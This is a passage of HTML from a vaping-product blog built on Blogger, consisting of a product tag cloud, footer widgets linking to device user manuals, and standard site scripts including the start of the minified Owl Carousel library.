<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20SL%20Class%20V2%20Mod'>YiHi SXmini SL Class V2 Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var 